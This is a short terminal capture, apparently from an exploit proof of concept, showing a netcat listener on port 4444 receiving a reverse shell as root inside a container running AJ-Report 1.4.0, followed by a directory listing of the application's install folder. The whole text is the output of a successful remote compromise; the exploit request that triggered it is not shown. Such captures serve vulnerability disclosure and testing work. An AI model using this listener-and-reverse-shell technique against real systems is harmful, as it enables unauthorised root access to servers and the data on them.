 > nc -lv 4444
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7e4f19ced4fc:/opt/aj-report/aj-report-1.4.0.RELEASE# ls
ls
bin
cache
conf
lib
LICENSE
logs
NOTICE